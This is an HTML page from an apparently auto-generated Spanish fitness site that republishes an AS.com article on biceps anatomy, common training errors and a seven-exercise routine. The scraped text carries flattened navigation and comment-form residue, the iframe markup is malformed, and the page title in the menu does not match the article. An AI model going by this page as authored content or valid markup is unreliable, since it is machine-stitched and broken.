


<file: id7.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="description" content="Bíceps grandes: 7 ejercicios básicos para tener unos brazos poderosos - AS.com" />
<meta name="keywords" content="Bíceps grandes: 7 ejercicios básicos para tener unos brazos poderosos - AS.com" />
<title>Bíceps grandes: 7 ejercicios básicos para tener unos brazos poderosos - AS.com | Ejercicios efectivos de bíceps</title>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<link rel="stylesheet" type="text/css" href="style.css" />


</head>
<body  id="odKFGz2T5XdUXG">
<div id="wrapper">
	<div id="header">
		<div id="logo">
			<h1 id="bSXwGPn1GVvdlyU"><a href="index.html">Ejercicios efectivos de bíceps</a></h1>
		</div>
		<div id="slogan">
			<h2 id="oiL7iPvyKlrpD"></h2>
		</div>
	</div>
	<div id="menu">
		<ul>
			<li class="first current_page_item"><a href="index.html">Homepage</a></li>
			<li><a href="#">Products</a></li>
			<li><a href="#">Services</a></li>
			<li><a href="#">Clients</a></li>
			<li><a href="#">Support</a></li>
		</ul>
		<br class="clearfix" />
	</div>
	<div id="splash">
		<img class="pic" src="images/pic01.jpg" width="870" height="230" alt="" />
	</div>
	<div id="page">
		<div id="content">
			<div class="box"  id="UAqZm1jpA">
				<h2>Welcome to Ejercicios efectivos de bíceps</h2>
			</div>
<h2 id="AsFiCJivaRiYK">Bíceps grandes: 7 ejercicios básicos para tener unos brazos poderosos - AS.com</h2> 2021.06.26 19:47
				<center><img src="img/2f28e7ca91c394ee62246ece423d367a.jpg" width="50%"   id="5cmTIoGNKC"></center><br><br><span> </span> <span> As.com</span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> Cerrar Conéctate Regístrate Temas de la semana Dietas Salud Ejercicio físico Cuidado corporal Nutrición Deportes Fitness Enfermedades Entrenamientos Calendario fitness diciembre Messi Psicólogo 12 uvas Recetas sanas Navidad Remedios resaca Calendario fitness enero Amazon Prime Day Más temas <h1> Deporte y Vida</h1> <span> Síguenos en</span> <span> </span> <span> </span> <span> </span> <span> As.com</span> Deporte Y Vida Salud Nutrición Fitness Psicología <span> Menú </span> <span> Más </span> <p> EJERCICIO FÍSICO </p> <h1> Bíceps grandes: 7 ejercicios básicos para tener unos brazos poderosos</h1> <h2> Construir masa muscular es un proceso más lento que quemar grasa corporal, pero teniendo en cuenta una serie de factores y haciendo los ejercicios adecuados, el entrenamiento de hipertrofia será un éxito.</h2> <span> Álvaro Piqueras</span> <span> </span> <span> @alvaro_piqueras</span> <span> Actualizado a: 3 de diciembre de 2020 08:37 CET </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> </span> <span> as.com</span> <span> </span> <p> Cuando nos planteamos el <strong> desarrollo de los grupos musculares del brazo</strong> , lo habitual es que sea el <strong> bíceps</strong> el primero que capte nuestra atención, aunque no es menos cierto que tanto el tríceps como los músculos del antebrazo no deberían pasar desapercibidos si lo que pretendemos es un resultado estético y equilibrado.</p> <p> En cualquier caso, el <strong> bíceps braquial</strong> , ubicado en la parte superior del brazo y antagónico del tríceps, está formado por dos cabezas, cabeza corta y cabeza larga, que convergen en una sola masa. Es uno de los tres músculos del compartimiento anterior del brazo, que completan el músculo braquial y el músculo coracobraquial.</p> <p> Su <strong> función</strong> es determinante para la flexión del codo, para el movimiento supinador del antebrazo, es decir, rotatorio, y para la flexión del hombro. No obstante, <strong> es habitual cometer una serie de fallos que minimizan la eficacia</strong> de los ejercicios que se centran en la zona, ya sea si se utilizan mancuernas o barra en cualquiera de sus variedades.</p> <h2> 6 errores habituales al trabajar el bíceps</h2> Mueves el codo, levantas los hombros o flexionas la muñecas. No completas el rango de movimiento (ROM). Te limitas a levantar peso mecánicamente sin concentrarte. No trabajas por igual la cabeza corta y la larga del bíceps. Te olvidas de la importancia del músculo braquial. Realizas demasiado volumen de trabajo. <p> Ya conocemos la anatomía del músculo, su función y posibles errores a la hora de trabajar la zona. Ahora vamos a entrenar. Para ello, compartimos una rutina completa cortesía de <strong> Rubén García</strong> , experto en fitness y entrenador personal, que además de varios ejercicios de biceps, tiene en cuenta también la musculatura del antebrazo.</p> <h2> Rutina de bíceps</h2> Curl martillo Curl araña de pie Curl a una mano de pie Curl con Z cerrado Curl a una mano Curlz Z prono Flexión de muñecas para antebrazo <p> <strong> Cómo hacer la rutina</strong> </p> Uno o dos días a la semana 8-10 repeticiones cada ejercicio x3 series Ver esta publicación en Instagram <p> Una publicación compartida de RUBÉN GARCÍA | El gym &amp; el ñam (@rvbengarcia) </p> <p> Por último, hay que tener en cuenta que <strong> construir masa muscular es un proceso más lento</strong> que quemar grasa corporal para adelagazar por ejemplo. El crecimiento de la masa muscular es paulatino y es necesario ser constante. Además, el entrenamiento de hipertrofia tiene muchos matices ya que en la ecuación intervienen aspectos como la <strong> experiencia previa, la dieta, el descanso, el volumen total entrenamiento</strong> (cantidad), <strong> el tiempo bajo tensión y esfuerzo mecánico, y la intensidad de los ejercicios</strong> .</p> <h2> 6 ejercicios eficaces para esculpir los abdominales y tener el core como una roca </h2> <h2> Calendario fitness de diciembre: en forma en poco tiempo </h2> <span> Etiquetado en:</span> Fitness Hábitos salud Obesidad Ejercicio físico Entrenamientos Dietas Tratamiento médico Enfermedades endocrinas Nutrición Medicina preventiva Cuidado corporal Enfermedades Deportes Medicina Bienestar Estilo vida Salud Más <p> <span> 0</span> Comentarios </p> Normas Mostrar <span> </span> <p> Para poder comentar debes estar <strong> registrado </strong> y haber iniciado sesión. ¿Olvidaste la contraseña? </p> Conéctate Regístrate <span> </span> <span> </span> <p> Te recomendamos en <span> Deporte y Vida</span> </p> DEPORTE Y SALUD La lesión de Varane que le impedirá jugar la semifinal contra el Chelsea SALUD Y DEPORTE Rope Training: ¿en qué consiste y cuáles son sus beneficios? SALUD Espididol: ¿cómo actúa y en qué consisten sus beneficios? DEPORTE Y SALUD ¿Qué síntomas puede causar el citomegalovirus que contrajo Álvaro Morata? SALUD Ricola Multi-Active: sensación de libertad al respirar en forma de caramelo DEPORTE Y SALUD Las lesiones repetitivas en el deporte: el caso de Hazard <h2> Deporte y Vida <span> top</span> </h2> <span> 1</span> <h3> SALUD</h3> <h4> Las 8 señales que te avisan de un ataque al corazón un mes antes</h4> <span> 2</span> <h3> CUERPO A CUERPO</h3> <h4> Cinco objetos domésticos que te harán disfrutar sin pisar un sex-shop</h4> <span> 3</span> <h3> NUTRICIÓN</h3> <h4> Retención de líquidos: cómo detectarla y combatirla a nivel nutricional</h4> Más noticias <p> Nutrición deportiva </p> <p> Estas <strong> barritas hiperproteicas</strong> suman más de 12.000 valoraciones en Amazon </p> <p> Gadgets </p> <p> Nueva <strong> Xiaomi Mi Band 6</strong> : mejor pantalla y registro de la calidad de respiración </p> <span> </span> <span> CARGANDO MÁS NOTICIAS</span> <span> </span> <span> </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/Iddv-LVjhvU"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="LOS 5 MEJORES EJERCICIOS DE TRICEPS" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.rX07S8D9gDVJn-b5lJ4u0wEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/729c450db9b2e9ff8c821ee785bd5712.jpg" width="50%"/>

			<br class="clearfix" />
		</div>
		<div id="sidebar">
			<div class="box">
				<h3>Menu</h3>
<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a></li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br></li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br></li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br></li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br></li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br></li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br></li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br></li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br></li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br></li></ul>
			</div>

		</div>
		<br class="clearfix"  id="NJRnoiqjmwtUp"/>
	</div>
	<div id="page-bottom">
		<div id="page-bottom-content">
				<p>
					<ul><li><a href="index.html">Los 6 mejores ejercicios para bíceps - adidas Runtastic</a><br> </li><li><a href="id1.html">4 ejercicios para unos bíceps más grandes - Entrenamiento .</a><br> </li><li><a href="id2.html">Los 6 mejores ejercicios para desarrollar brazo: bíceps y tríceps</a><br> </li><li><a href="id3.html">Los 7 ejercicios de bíceps más efectivos, según la ciencia .</a><br> </li><li><a href="id4.html">Ejercicios de bíceps - Ejercicios de brazos para mujer</a><br> </li><li><a href="id5.html">Bíceps grandes: 7 ejercicios básicos para tener unos brazos .</a><br> </li><li><a href="id6.html">Top 10 ejercicios de bíceps para mujeres y hombres .</a><br> </li><li><a href="id7.html">Los nueve mejores ejercicios para entrenar tus bíceps en el .</a><br> </li><li><a href="id8.html">Fitness: 4 ejercicios básicos para tener unos bíceps de acero .</a><br> </li><li><a href="id9.html">Ejercicios con mancuernas para fortalecer tus tríceps y bíceps .</a><br> </li></ul>
				</p>
		</div>
		<br class="clearfix"   id="7Mbdayt"/>
	</div>
</div>
<div id="footer">		<ul>
			<li><a href="privacy-policy.html">Privacy policy</a></li>
			<li><a href="terms.html">Terms and Conditions</a></li>
			<li><a href="photo.html">Photo gallery</a></li>
			<li class="last"><a href="contact.html">Contacts</a></li>
			</ul>
	&copy; Ejercicios efectivos de bíceps. All rights reserved | </a>.
</div>
</body>
</html>
</file>

